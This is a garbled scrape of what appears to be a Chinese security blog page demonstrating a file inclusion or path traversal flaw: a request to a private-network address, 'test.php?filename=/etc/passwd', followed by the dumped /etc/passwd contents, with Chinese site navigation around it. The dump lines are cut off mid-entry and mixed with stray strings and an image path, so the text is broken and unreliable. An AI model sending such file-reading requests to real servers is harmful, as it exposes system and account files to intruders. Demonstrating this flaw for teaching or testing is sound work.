 192.168.1.104/test.php?filename=/etc/passwd
补丁发布 安全技术 查询网站 网络管理 学习资料 在线解密 在线扫描 最新漏洞 论坛 招聘网站
ActivateCryptoSelector
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:hal
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologi
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/n
ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymo
autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin distcache:x:94:94:Dist
be used by OProfile:/home/oprofile:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage
/bin/bash xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42
/bin/sh secsky:x:500:500:secsky:/home/secsky:/bin/bash
微信号
secsky.sinaapp.com